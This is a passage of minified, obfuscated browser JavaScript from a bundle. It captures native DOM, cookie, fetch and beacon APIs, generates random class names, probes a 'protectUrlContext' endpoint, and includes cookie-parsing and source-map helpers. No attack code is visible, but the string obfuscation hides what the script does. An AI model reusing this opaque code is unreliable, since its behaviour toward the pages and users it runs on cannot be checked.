n=o.A[t(3685)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(1372),r(876)),CSSStyleDeclaration_getPropertyValue:d(t,r(1372),r(3504)),CSSStyleDeclaration_setProperty:d(t,r(1372),r(2666)),CSSStyleSheet_insertRule:d(t,r(2586),r(409)),CSSStyleSheet_replaceSync:d(t,r(2586),r(961)),DocumentFragment_getElementById:d(t,r(4042),r(964)),DocumentFragment_querySelector:d(t,r(4042),r(1004)),DocumentFragment_querySelectorAll:d(t,r(4042),r(1611)),Document_cookie:u(t,r(3611),r(3547)),Document_createElement:d(t,r(3611),r(2017)),Document_getElementById:d(t,r(3611),r(964)),document_getElementById:d(t,r(2038),r(964)),Document_getElementsByTagName:d(t,r(3611),r(614)),Document_querySelector:d(t,r(3611),r(1004)),Document_querySelectorAll:d(t,r(3611),r(1611)),Document_getElementsByClassName:d(t,r(3611),r(3582)),Document_write:d(t,r(3611),r(3785)),Document_writeln:d(t,r(3611),r(381)),Document_referrer:u(t,r(3611),r(1116)),Document_URL:u(t,r(3611),r(3922)),DOMParser_parseFromString:d(t,r(4064),r(141)),Element_ariaLabel:u(t,r(3286),r(1581)),Element_attributes:u(t,r(3286),r(3714)),Element_classList:u(t,r(3286),r(3774)),Element_className:u(t,r(3286),r(1832)),Element_closest:d(t,r(3286),r(3910)),Element_getAttribute:d(t,r(3286),r(3590)),Element_getBoundingClientRect:d(t,r(3286),r(2294)),Element_getElementsByClassName:d(t,r(3286),r(3582)),Element_hasAttribute:d(t,r(3286),r(1963)),Element_id:u(t,r(3286),"id"),Element_tagName:u(t,r(3286),r(865)),Element_innerHTML:u(t,r(3286),r(215)),Element_outerHTML:u(t,r(3286),r(1827)),Element_insertAdjacentElement:d(t,r(3286),r(4062)),Element_insertAdjacentHTML:d(t,r(3286),r(3150)),Element_querySelector:d(t,r(3286),r(1004)),Element_querySelectorAll:d(t,r(3286),r(1611)),Element_removeAttribute:d(t,r(3286),r(3619)),Element_setAttribute:d(t,r(3286),r(156)),Element_setAttributeNS:d(t,r(3286),r(3306)),Element_setHTMLUnsafe:d(t,r(3286),r(3749)),Element_matches:d(t,r(3286),r(2917)),Event_stopPropagation:d(t,r(2064),r(1496)),Event_stopImmediatePropagation:d(t,r(2064),r(2620)),EventTarget_addEventListener:d(t,r(2652),r(312)),EventTarget_removeEventListener:d(t,r(2652),r(230)),Function_toString:d(t,r(817),r(439)),History_replaceState:d(t,r(3466),r(2431)),HTMLAnchorElement_attributionSrc:u(t,r(238),r(1176)),HTMLAnchorElement_href:u(t,r(238),r(3147)),HTMLAnchorElement_protocol:u(t,r(238),r(1208)),HTMLAnchorElement_hostname:u(t,r(238),r(2242)),HTMLAnchorElement_port:u(t,r(238),r(1652)),HTMLAnchorElement_pathname:u(t,r(238),r(1020)),HTMLAnchorElement_hash:u(t,r(238),r(2995)),HTMLAnchorElement_host:u(t,r(238),r(982)),HTMLAnchorElement_origin:u(t,r(238),r(2918)),HTMLAnchorElement_ping:u(t,r(238),r(1227)),HTMLAnchorElement_search:u(t,r(238),r(3538)),HTMLAnchorElement_target:u(t,r(238),r(2694)),HTMLElement_dataset:u(t,r(1661),r(3099)),HTMLElement_innerText:u(t,r(1661),r(3255)),HTMLElement_title:u(t,r(1661),r(723)),HTMLElement_style:u(t,r(1661),r(3528)),HTMLFormElement_action:u(t,r(282),r(3297)),HTMLFormElement_target:u(t,r(282),r(2694)),HTMLIFrameElement_contentDocument:u(t,r(559),r(2822)),HTMLIFrameElement_contentWindow:u(t,r(559),r(731)),HTMLIFrameElement_name:u(t,r(559),r(3068)),HTMLIFrameElement_src:u(t,r(559),r(3820)),HTMLIFrameElement_srcdoc:u(t,r(559),r(2789)),HTMLImageElement_attributionSrc:u(t,r(211),r(1176)),HTMLImageElement_src:u(t,r(211),r(3820)),HTMLImageElement_srcset:u(t,r(211),r(4079)),HTMLLinkElement_as:u(t,r(528),"as"),HTMLLinkElement_href:u(t,r(528),r(3147)),HTMLLinkElement_rel:u(t,r(528),r(368)),HTMLScriptElement_attributionSrc:u(t,r(1516),r(1176)),HTMLScriptElement_src:u(t,r(1516),r(3820)),HTMLSourceElement_src:u(t,r(2628),r(3820)),HTMLSourceElement_srcset:u(t,r(2628),r(4079)),HTMLVideoElement_src:u(t,r(3518),r(3820)),HTMLVideoElement_poster:u(t,r(3518),r(1780)),HTMLMediaElement_src:u(t,r(3937),r(3820)),HTMLMetaElement_content:u(t,r(762),r(2184)),HTMLMetaElement_httpEquiv:u(t,r(762),r(655)),HTMLStyleElement_insertBefore:d(t,r(1283),r(2712)),IntersectionObserverEntry_boundingClientRect:u(t,r(1170),r(2039)),IntersectionObserverEntry_intersectionRatio:u(t,r(1170),r(2097)),IntersectionObserverEntry_intersectionRect:u(t,r(1170),r(3113)),JSON_parse:d(t,r(4011),r(3341)),JSON_stringify:d(t,r(4011),r(1998)),MessageEvent_data:u(t,r(2593),r(152)),MessageEvent_origin:u(t,r(2593),r(2918)),MessageEvent_source:u(t,r(2593),r(1158)),Navigator_sendBeacon:d(t,r(2221),r(3571)),Node_appendChild:d(t,r(195),r(3992)),Node_insertBefore:d(t,r(195),r(2712)),Node_textContent:u(t,r(195),r(1049)),Node_baseURI:u(t,r(195),r(479)),PerformanceEntry_name:u(t,r(3772),r(3068)),PerformanceResourceTiming_transferSize:u(t,r(1685),r(2955)),PerformanceResourceTiming_encodedBodySize:u(t,r(1685),r(745)),Range_createContextualFragment:d(t,r(1914),r(2401)),RegExp_test:d(t,r(3984),r(1334)),RegExp_exec:d(t,r(3984),r(766)),Response_url:u(t,r(2399),r(1783)),SharedStorageWorklet_addModule:d(t,r(2321),r(1922)),String_matchAll:d(t,r(1588),r(1499)),String_replace:d(t,r(1588),r(1456)),Window_decodeURIComponent:d(t,r(360),r(1013)),Window_innerWidth:u(t,r(360),r(3317)),Window_fetch:d(t,r(360),r(1490)),Window_fetchLater:d(t,r(360),r(1984)),Window_frames:u(t,r(360),r(893)),Window_name:u(t,r(360),r(3068)),Window_open:d(t,r(360),r(2361)),Window_postMessage:d(t,r(360),r(1070)),Window_requestAnimationFrame:d(t,r(360),r(2578)),Window_requestIdleCallback:d(t,r(360),r(2336)),Window_setImmediate:d(t,r(360),r(1243)),Window_setInterval:d(t,r(360),r(2970)),Window_setTimeout:d(t,r(360),r(2733)),Window_visualViewport:u(t,r(360),r(2248)),XMLHttpRequest_open:d(t,r(3028),r(2361)),XMLHttpRequest_send:d(t,r(3028),r(2889)),XMLHttpRequest_responseURL:u(t,r(3028),r(2376)),XMLHttpRequest_response:u(t,r(3028),r(1096)),XMLHttpRequest_responseText:u(t,r(3028),r(3117)),XMLHttpRequest_responseType:u(t,r(3028),r(1950)),XMLHttpRequest_responseXML:u(t,r(3028),r(3585)),XMLHttpRequest_status:u(t,r(3028),r(2323)),XMLHttpRequest_statusText:u(t,r(3028),r(1747)),FontFace:i?null:t[r(2066)],FontFace_prototype:l(t,r(2066)),Worker:i?null:t[r(3522)],Worker_prototype:l(t,r(3522))}),l=(t,e)=>{const o=r;return i?void 0===n.g[e]?null:n.g[e][o(1702)]:null===(s=t[e])||void 0===s?void 0:s[o(1702)];var s},u=(t,e,o)=>{const s=r;if(i)return void 0===n.g[e]?null:Object[s(4121)](n.g[e][s(1702)],o);{var a;const n=s(1808)===e[s(587)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(1702)];return n?t[s(1762)][s(4121)](n,o):{get:{call:t=>t[o]},set:{call:(t,e)=>{t[o]=e}}}}},d=(t,e,o)=>{const s=r;return i?s(1808)===e[s(587)]()?n.g[o]:void 0===n.g[e]?null:n.g[e][s(1702)][o]:s(1808)===e[s(587)]()?t[o]:s(2038)===e?null===(a=t[s(2038)])||void 0===a?void 0:a[o]:s(4011)===e?null===(c=t[s(4011)])||void 0===c?void 0:c[o]:null===(l=t[e])||void 0===l||null===(l=l[s(1702)])||void 0===l?void 0:l[o];var a,c,l}},8105:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{A:()=>o});const o={idx:t=>Math[r(1582)](Math[r(474)]()*t),elem:function(t){const e=r;return t[this[e(467)](t[e(522)])]},num:function(t,e){const n=r;return Math[n(1582)](Math[n(474)]()*(e-t))+t},alphaStr:function(t,e){const n=r,o=t+this[n(1521)](0,e-t),i=[];for(let t=0;t<o;++t)i[n(3048)](n(1302)[n(1833)](this[n(1521)](0,52)));return i[n(2858)]("")},className:function(){return this[r(3763)](5,15)}}},4838:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>o});var r=n(129);const o=10;let i;function s(t,e){var n;return void 0===i&&a(t,e),null!==(n=i)&&void 0!==n&&n}async function a(t,e){const n=a2l;if(void 0!==i)return i;if(-1!==u(e))return i=!0,i;if([n(1219)][n(2204)](e))return i=!1,i;if([n(1738),n(1209),n(4041),n(1366),n(3777),n(752),n(521),n(298),n(3046),n(1916),n(1749),n(3032),n(517)][n(2204)](e))return i=!0,i;if(e[n(1746)](n(1674))||e[n(1746)](n(2942))||e[n(887)](n(1001))||e[n(887)](n(2740))||n(3579)===e)return i=!1,i;const o=new URL(e);o[n(982)]="0."[n(3101)](o[n(982)]),o[n(1020)]=n(2698);const s=(0,r.Wq)({protectUrlContext:t,url:o[n(439)](),endpoint:o[n(2918)]});try{const t=await Promise[n(3872)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(2892),{status:504}))),2e3)))]);return i=t.ok,t.ok}catch(t){return i=!1,!1}}function c(t){const e=a2l;if(/https?:\/\/\d+\./i[e(1334)](t)){const n=new URL(t);n[e(982)]=n[e(982)][e(1472)](".")[e(268)](1)[e(2858)]("."),t=n[e(2918)]}return t}function l(t,e){const n=a2l;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(1334)](t)?(r[n(982)]=""[n(3101)](e,".")[n(3101)](r[n(982)][n(1472)](".")[n(268)](1)[n(2858)](".")),t=r[n(2918)]):(r[n(982)]=""[n(3101)](e,".")[n(3101)](r[n(982)]),t=r[n(2918)]),t}function u(t){const e=a2l;if(/https?:\/\/\d+\./i[e(1334)](t)){const n=new URL(t);return Number[e(3008)](n[e(982)][e(1472)](".")[0])}return-1}},9076:(t,e,n)=>{"use strict";n.d(e,{_:()=>s});const r=5242880;function o(t){return t[a2l(522)]}function i(t,e){return o(t)+o(e)}function s(){const t=a2l;if(arguments[t(522)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const e=new Map;let n=0;return{get:n=>e[t(1111)](n),set(o,s){const a=t,c=i(o,s),l=n+c;return!(l>r||(e[a(443)](o,s),n=l,0))},has:n=>e[t(2649)](n),delete(r){const o=t;if(!e[o(2649)](r))return!1;const s=e[o(1111)](r);return e[o(3828)](r),n-=i(r,s),n<0&&(n=0),!0},clear(){e[t(2163)](),n=0}}}},5615:(t,e)=>{"use strict";const n=a2l;e.l=function(t,e,n){const s=a2l;var a=n||{},c=a[s(2598)]||i;if(s(3489)!=typeof c)throw new TypeError(s(3769));if(!o[s(1334)](t))throw new TypeError(s(2296));var l=c(e);if(l&&!o[s(1334)](l))throw new TypeError(s(1948));var u=t+"="+l;if(null!=a[s(2762)]){var d=a[s(2762)]-0;if(isNaN(d)||!isFinite(d))throw new TypeError(s(3145));u+=s(313)+Math[s(1582)](d)}if(a[s(2102)]){if(!o[s(1334)](a[s(2102)]))throw new TypeError(s(787));u+=s(2744)+a[s(2102)]}if(a[s(2839)]){if(!o[s(1334)](a[s(2839)]))throw new TypeError(s(635));u+=s(294)+a[s(2839)]}if(a[s(1290)]){var h=a[s(1290)];if(!function(t){const e=s;return e(1861)===r[e(2571)](t)||t instanceof Date}(h)||isNaN(h[s(400)]()))throw new TypeError(s(2605));u+=s(1321)+h[s(2925)]()}if(a[s(3088)]&&(u+=s(3899)),a[s(742)]&&(u+=s(2851)),a[s(860)]&&(u+=s(4055)),a[s(3110)])switch(s(3337)==typeof a[s(3110)]?a[s(3110)][s(587)]():a[s(3110)]){case s(905):u+=s(1883);break;case s(3350):u+=s(1510);break;case s(3880):u+=s(2677);break;default:throw new TypeError(s(3100))}if(a[s(3116)])switch(s(3337)==typeof a[s(3116)]?a[s(3116)][s(587)]():a[s(3116)]){case!0:u+=s(644);break;case s(3461):u+=s(3637);break;case s(3747):u+=s(644);break;case s(1815):u+=s(1881);break;default:throw new TypeError(s(2509))}return u};var r=Object[n(1702)][n(439)],o=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function i(t){return encodeURIComponent(t)}},4322:t=>{"use strict";const e=a2l;var n={decodeValues:!0,map:!1,silent:!1};function r(t){const e=a2l;return e(3337)==typeof t&&!!t[e(2448)]()}function o(t,e){const o=a2l;var i=t[o(1472)](";")[o(3861)](r),s=function(t){const e=o;var n="",r="",i=t[e(1472)]("=");return i[e(522)]>1?(n=i[e(3830)](),r=i[e(2858)]("=")):r=t,{name:n,value:r}}(i[o(3830)]()),a=s[o(3068)],c=s[o(2706)];e=e?Object[o(4065)]({},n,e):n;try{c=e[o(2329)]?decodeURIComponent(c):c}catch(t){console[o(1572)](o(3021)+c+o(330),t)}var l={name:a,value:c};return i[o(2720)]((function(t){const e=o;var n=t[e(1472)]("="),r=n[e(3830)]()[e(3377)]()[e(587)](),i=n[e(2858)]("=");e(1290)===r?l[e(1290)]=new Date(i):e(3298)===r?l[e(2762)]=parseInt(i,10):e(742)===r?l[e(742)]=!0:e(2886)===r?l[e(3088)]=!0:e(2470)===r?l[e(3116)]=i:e(860)===r?l[e(860)]=!0:l[r]=i})),l}function i(t,e){const i=a2l;if(e=e?Object[i(4065)]({},n,e):n,!t)return e[i(507)]?{}:[];if(t[i(1520)])if(i(3489)==typeof t[i(1520)][i(3931)])t=t[i(1520)][i(3931)]();else if(t[i(1520)][i(3648)])t=t[i(1520)][i(3648)];else{var s=t[i(1520)][Object[i(3782)](t[i(1520)])[i(3673)]((function(t){const e=i;return e(3648)===t[e(587)]()}))];s||!t[i(1520)][i(3547)]||e[i(3300)]||console[i(3125)](i(1610)),t=s}return Array[i(3033)](t)||(t=[t]),e[i(507)]?t[i(3861)](r)[i(1125)]((function(t,n){const r=i;var s=o(n,e);return t[s[r(3068)]]=s,t}),{}):t[i(3861)](r)[i(507)]((function(t){return o(t,e)}))}t[e(2073)]=i,t[e(2073)][e(3341)]=i,t[e(2073)][e(3766)]=o,t[e(2073)][e(3045)]=function(t){const n=e;if(Array[n(3033)](t))return t;if(n(3337)!=typeof t)return[];var r,o,i,s,a,c=[],l=0;function u(){const e=n;for(;l<t[e(522)]&&/\s/[e(1334)](t[e(1833)](l));)l+=1;return l<t[e(522)]}for(;l<t[n(522)];){for(r=l,a=!1;u();)if(","===(o=t[n(1833)](l))){for(i=l,l+=1,u(),s=l;l<t[n(522)]&&"="!==(o=t[n(1833)](l))&&";"!==o&&","!==o;)l+=1;l<t[n(522)]&&"="===t[n(1833)](l)?(a=!0,l=s,c[n(3048)](t[n(3380)](r,i)),r=l):l=i+1}else l+=1;(!a||l>=t[n(522)])&&c[n(3048)](t[n(3380)](r,t[n(522)]))}return c}},7367:(t,e,n)=>{const r=a2l;var o=n(9155),i=Object[r(1702)][r(605)],s=r(2107)!=typeof Map;function a(){const t=r;this[t(3832)]=[],this[t(278)]=s?new Map:Object[t(2611)](null)}a[r(3625)]=function(t,e){const n=r;for(var o=new a,i=0,s=t[n(522)];i<s;i++)o[n(3690)](t[i],e);return o},a[r(1702)][r(2131)]=function(){const t=r;return s?this[t(278)][t(2131)]:Object[t(3159)](this[t(278)])[t(522)]},a[r(1702)][r(3690)]=function(t,e){const n=r;var a=s?t:o[n(4046)](t),c=s?this[n(2649)](t):i[n(2571)](this[n(278)],a),l=this[n(3832)][n(522)];c&&!e||this[n(3832)][n(3048)](t),c||(s?this[n(278)][n(443)](t,l):this[n(278)][a]=l)},a[r(1702)][r(2649)]=function(t){const e=r;if(s)return this[e(278)][e(2649)](t);var n=o[e(4046)](t);return i[e(2571)](this[e(278)],n)},a[r(1702)][r(3583)]=function(t){const e=r;if(s){var n=this[e(278)][e(1111)](t);if(n>=0)return n}else{var a=o[e(4046)](t);if(i[e(2571)](this[e(278)],a))return this[e(278)][a]}throw new Error('"'+t+e(1380))},a[r(1702)].at=function(t){const e=r;if(t>=0&&t<this[e(3832)][e(522)])return this[e(3832)][t];throw new Error(e(1595)+t)},a[r(1702)][r(1464)]=function(){const t=r;return this[t(3832)][t(268)]()},e.C=a},540:(t,e,n)=>{const r=a2l;var o=n(7476);e[r(2598)]=function(t){const e=r;var n,i,s="",a=(i=t)<0?1+(-i<<1):0+(i<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=o[e(2598)](n)}while(a>0);return s},e[r(1634)]=function(t,e,n){const i=r;var s,a,c,l,u=t[i(522)],d=0,h=0;do{if(e>=u)throw new Error(i(3023));if(-1===(a=o[i(1634)](t[i(2047)](e++))))throw new Error(i(597)+t[i(1833)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[i(2706)]=(l=(c=d)>>1,1&~c?l:-l),n[i(1247)]=e}},7476:(t,e)=>{const n=a2l;var r=n(1149)[n(1472)]("");e[n(2598)]=function(t){const e=n;if(0<=t&&t<r[e(522)])return r[t];throw new TypeError(e(124)+t)},e[n(1634)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},7233:(t,e,n)=>{const r=a2l;var o=n(9155);function i(){const t=a2l;this[t(3832)]=[],this[t(1104)]=!0,this[t(1838)]={generatedLine:-1,generatedColumn:0}}i[r(1702)][r(740)]=function(t,e){const n=r;this[n(3832)][n(2720)](t,e)},i[r(1702)][r(3690)]=function(t){const e=r;var n,i,s,a,c,l;i=t,s=(n=this[e(1838)])[e(333)],a=i[e(333)],c=n[e(688)],l=i[e(688)],a>s||a==s&&l>=c||o[e(862)](n,i)<=0?(this[e(1838)]=t,this[e(3832)][e(3048)](t)):(this[e(1104)]=!1,this[e(3832)][e(3048)](t))},i[r(1702)][r(1464)]=function(){const t=r;return this[t(1104)]||(this[t(3832)][t(3688)](o[t(862)]),this[t(1104)]=!0),this[t(3832)]},e.P=i},241:(t,e,n)=>{const r=a2l;var o=n(540),i=n(9155),s=n(7367).C,a=n(7233).P;function c(t){const e=a2l;t||(t={}),this[e(3784)]=i[e(1705)](t,e(1292),null),this[e(3e3)]=i[e(1705)](t,e(251),null),this[e(1937)]=i[e(1705)](t,e(3031),!1),this[e(380)]=i[e(1705)](t,e(3703),!1),this[e(464)]=new s,this[e(943)]=new s,this[e(1171)]=new a,this[e(3864)]=null}c[r(1702)][r(1906)]=3,c[r(3768)]=function(t,e){const n=r;var o=t[n(251)],s=new c(Object[n(4065)](e||{},{file:t[n(1292)],sourceRoot:o}));return t[n(1972)]((function(t){const e=n;var r={generated:{line:t[e(333)],column:t[e(688)]}};null!=t[e(1158)]&&(r[e(1158)]=t[e(1158)],null!=o&&(r[e(1158)]=i[e(1552)](o,r[e(1158)])),r[e(430)]={line:t[e(2669)],column:t[e(3349)]},null!=t[e(3068)]&&(r[e(3068)]=t[e(3068)])),s[e(473)](r)})),t[n(1836)][n(2720)]((function(e){const r=n;var a=e;null!==o&&(a=i[r(1552)](o,e)),s[r(464)][r(2649)](a)||s[r(464)][r(3690)](a);var c=t[r(2520)](e);null!=c&&s[r(3549)](e,c)})),s},c[r(1702)][r(473)]=function(t){const e=r;var n=i[e(1705)](t,e(1654)),o=i[e(1705)](t,e(430),null),s=i[e(1705)](t,e(1158),null),a=i[e(1705)](t,e(3068),null);(this[e(1937)]||!1!==this[e(3002)](n,o,s,a))&&(null!=s&&(s=String(s),this[e(464)][e(2649)](s)||this[e(464)][e(3690)](s)),null!=a&&(a=String(a),this[e(943)][e(2649)](a)||this[e(943)][e(3690)](a)),this[e(1171)][e(3690)]({generatedLine:n[e(1977)],generatedColumn:n[e(2104)],originalLine:null!=o&&o[e(1977)],originalColumn:null!=o&&o[e(2104)],source:s,name:a}))},c[r(1702)][r(3549)]=function(t,e){const n=r;var o=t;null!=this[n(3e3)]&&(o=i[n(1552)](this[n(3e3)],o)),null!=e?(this[n(3864)]||(this[n(3864)]=Object[n(2611)](null)),this[n(3864)][i[n(4046)](o)]=e):this[n(3864)]&&(delete this[n(3864)][i[n(4046)](o)],0===Object[n(3782)](this[n(3864)])[n(522)]&&(this[n(3864)]=null))},c[r(1702)][r(3204)]=function(t,e,n){const o=r;var a=e;if(null==e){if(null==t[o(1292)])throw new Error(o(3447));a=t[o(1292)]}var c=this[o(3e3)];null!=c&&(a=i[o(1552)](c,a));var l=new s,u=new s;this[o(1171)][o(740)]((function(e){const r=o;if(e[r(1158)]===a&&null!=e[r(2669)]){var s=t[r(2678)]({line:e[r(2669)],column:e[r(3349)]});null!=s[r(1158)]&&(e[r(1158)]=s[r(1158)],null!=n&&(e[r(1158)]=i[r(2858)](n,e[r(1158)])),null!=c&&(e[r(1158)]=i[r(1552)](c,e[r(1158)])),e[r(2669)]=s[r(1977)],e[r(3349)]=s[r(2104)],null!=s[r(3068)]&&(e[r(3068)]=s[r(3068)]))}var d=e[r(1158)];null==d||l[r(2649)](d)||l[r(3690)](d);var h=e[r(3068)];null==h||u[r(2649)](h)||u[r(3690)](h)}),this),this[o(464)]=l,this[o(943)]=u,t[o(1836)][o(2720)]((function(e){const r=o;var s=t[r(2520)](e);null!=s&&(null!=n&&(e=i[r(2858)](n,e)),null!=c&&(e=i[r(1552)](c,e)),this[r(3549)](e,s))}),this)},c[r(1702)][r(3002)]=function(t,e,n,o){const i=r;if(e&&i(1454)!=typeof e[i(1977)]&&i(1454)!=typeof e[i(2104)]){var s=i(1384);if(this[i(380)])return i(2107)!=typeof console&&console[i(3125)]&&console[i(3125)](s),!1;throw new Error(s)}if((!(t&&i(1977)in t&&i(2104)in t&&t[i(1977)]>0&&t[i(2104)]>=0)||e||n||o)&&!(t&&i(1977)in t&&i(2104)in t&&e&&i(1977)in e&&i(2104)in e&&t[i(1977)]>0&&t[i(2104)]>=0&&e[i(1977)]>0&&e[i(2104)]>=0&&n)){if(s=i(2393)+JSON[i(1998)]({generated:t,source:n,original:e,name:o}),this[i(380)])return i(2107)!=typeof console&&console[i(3125)]&&console[i(3125)](s),!1;throw new Error(s)}},c[r(1702)][r(119)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,f=0,m="",p=this[t(1171)][t(1464)](),g=0,w=p[t(522)];g<w;g++){if(e="",(n=p[g])[t(333)]!==l)for(c=0;n[t(333)]!==l;)e+=";",l++;else if(g>0){if(!i[t(862)](n,p[g-1]))continue;e+=","}e+=o[t(2598)](n[t(688)]-c),c=n[t(688)],null!=n[t(1158)]&&(a=this[t(464)][t(3583)](n[t(1158)]),e+=o[t(2598)](a-f),f=a,e+=o[t(2598)](n[t(2669)]-1-d),d=n[t(2669)]-1,e+=o[t(2598)](n[t(3349)]-u),u=n[t(3349)],null!=n[t(3068)]&&(s=this[t(943)][t(3583)](n[t(3068)]),e+=o[t(2598)](s-h),h=s)),m+=e}return m},c[r(1702)][r(3233)]=function(t,e){const n=r;return t[n(507)]((function(t){const r=n;if(!this[r(3864)])return null;null!=e&&(t=i[r(1552)](e,t));var o=i[r(4046)](t);return Object[r(1702)][r(605)][r(2571)](this[r(3864)],o)?this[r(3864)][o]:null}),this)},c[r(1702)][r(3537)]=function(){const t=r;var e={version:this[t(1906)],sources:this[t(464)][t(1464)](),names:this[t(943)][t(1464)](),mappings:this[t(119)]()};return null!=this[t(3784)]&&(e[t(1292)]=this[t(3784)]),null!=this[t(3e3)]&&(e[t(251)]=this[t(3e3)]),this[t(3864)]&&(e[t(165)]=this[t(3233)](e[t(1836)],e[t(251)])),e},c[r(1702)][r(439)]=function(){const t=r;return JSON[t(1998)](this[t(3537)]())},e.x=c},9155:(t,e)=>{const n=a2l;e[n(1705)]=function(t,e,r){const o=n;if(e in t)return t[e];if(3===arguments[o(522)])return r;throw new Error('"'+e+o(3359))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,o=/^data:.+\,.+$/;function i(t){var e=t[n(1888)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(2848)]&&(r+=t[e(2848)]+":"),r+="//",t[e(679)]&&(r+=t[e(679)]+"@"),t[e(982)]&&(r+=t[e(982)]),t[e(1652)]&&(r+=":"+t[e(1652)]),t[e(2839)]&&(r+=t[e(2839)]),r}e[n(2667)]=i,e[n(1330)]=s;var a,c,l=(a=function(t){const r=n;var o=t,a=i(t);if(a){if(!a[r(2839)])return t;o=a[r(2839)]}for(var c=e[r(1690)](o),l=[],u=0,d=0;;){if(u=d,-1===(d=o[r(3583)]("/",u))){l[r(3048)](o[r(268)](u));break}for(l[r(3048)](o[r(268)](u,d));d<o[r(522)]&&"/"===o[d];)d++}var h,f=0;for(d=l[r(522)]-1;d>=0;d--)"."===(h=l[d])?l[r(1615)](d,1):".."===h?f++:f>0&&(""===h?(l[r(1615)](d+1,f),f=0):(l[r(1615)](d,2),f--));return""===(o=l[r(2858)]("/"))&&(o=c?"/":"."),a?(a[r(2839)]=o,s(a)):o},c=[],function(t){const e=n;for(var r=0;r<c[e(522)];r++)if(c[r][e(1716)]===t){var o=c[0];return c[0]=c[r],c[r]=o,c[0][e(477)]}var i=a(t);return c[e(2765)]({input:t,result:i}),c[e(522)]>32&&c[e(1896)](),i});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=i(e),c=i(t);if(c&&(t=c[r(2839)]||"/"),a&&!a[r(2848)])return c&&(a[r(2848)]=c[r(2848)]),s(a);if(a||e[r(1888)](o))return e;if(c&&!c[r(982)]&&!c[r(2839)])return c[r(982)]=e,s(c);var u="/"===e[r(1833)](0)?e:l(t[r(1456)](/\/+$/,"")+"/"+e);return c?(c[r(2839)]=u,s(c)):u}e[n(3539)]=l,e[n(2858)]=u,e[n(1690)]=function(t){const e=n;return"/"===t[e(1833)](0)||r[e(1334)](t)},e[n(1552)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(1456)](/\/$/,"");for(var o=0;0!==e[r(3583)](t+"/");){var i=t[r(1805)]("/");if(i<0)return e;if((t=t[r(268)](0,i))[r(1888)](/^([^\/]+:\/)?\/*$/))return e;++o}return Array(o+1)[r(2858)](r(1502))+e[r(3474)](t[r(522)]+1)};var d=!(n(229)in Object[n(2611)](null));function h(t){return t}function f(t){const e=n;if(!t)return!1;var r=t[e(522)];if(r<9)return!1;if(95!==t[e(2047)](r-1)||95!==t[e(2047)](r-2)||111!==t[e(2047)](r-3)||116!==t[e(2047)](r-4)||111!==t[e(2047)](r-5)||114!==t[e(2047)](r-6)||112!==t[e(2047)](r-7)||95!==t[e(2047)](r-8)||95!==t[e(2047)](r-9))return!1;for(var o=r-10;o>=0;o--)if(36!==t[e(2047)](o))return!1;return!0}function m(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(4046)]=d?h:function(t){return f(t)?"$"+t:t},e[n(2403)]=d?h:function(t){const e=n;return f(t)?t[e(268)](1):t},e[n(2681)]=function(t,e,r){const o=n;var i=m(t[o(1158)],e[o(1158)]);return 0!==i||0!=(i=t[o(2669)]-e[o(2669)])||0!=(i=t[o(3349)]-e[o(3349)])||r||0!=(i=t[o(688)]-e[o(688)])||0!=(i=t[o(333)]-e[o(333)])?i:m(t[o(3068)],e[o(3068)])},e[n(2618)]=function(t,e,r){const o=n;var i;return 0!=(i=t[o(2669)]-e[o(2669)])||0!=(i=t[o(3349)]-e[o(3349)])||r||0!=(i=t[o(688)]-e[o(688)])||0!=(i=t[o(333)]-e[o(333)])?i:m(t[o(3068)],e[o(3068)])},e[n(1361)]=function(t,e,r){const o=n;var i=t[o(333)]-e[o(333)];return 0!==i||0!=(i=t[o(688)]-e[o(688)])||r||0!==(i=m(t[o(1158)],e[o(1158)]))||0!=(i=t[o(2669)]-e[o(2669)])||0!=(i=t[o(3349)]-e[o(3349)])?i:m(t[o(3068)],e[o(3068)])},e[n(171)]=function(t,e,r){const o=n;var i=t[o(688)]-e[o(688)];return 0!==i||r||0!==(i=m(t[o(1158)],e[o(1158)]))||0!=(i=t[o(2669)]-e[o(2669)])||0!=(i=t[o(3349)]-e[o(3349)])?i:m(t[o(3068)],e[o(3068)])},e[n(862)]=function(t,e){const r=n;var o=t[r(333)]-e[r(333)];return 0!==o||0!=(o=t[r(688)]-e[r(688)])||0!==(o=m(t[r(1158)],e[r(1158)]))||0!=(o=t[r(2669)]-e[r(2669)])||0!=(o=t[r(3349)]-e[r(3349)])?o:m(t[r(3068)],e[r(3068)])},e[n(3073)]=function(t){const e=n;return JSON[e(3341)](t[e(1456)](/^\)]}'[^\n]*\n/,""))},e[n(3107)]=function(t,e,r){const o=n;if(e=e||"",t&&("/"!==t[t[o(522)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=i(r);if(!a)throw new Error(o(176));if(a[o(2839)]){var c=a[o(2839)][o(1805)]("/");c>=0&&(a[o(2839)]=a[o(2839)][o(3380)](0,c+1))}e=u(s(a),e)}return l(e)}},7359:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4758);function o(t,e,n){const o=a2l;return(e=(0,r.A)(e))in t?Object[o(958)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}},6843:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4168);function o(t,e){const 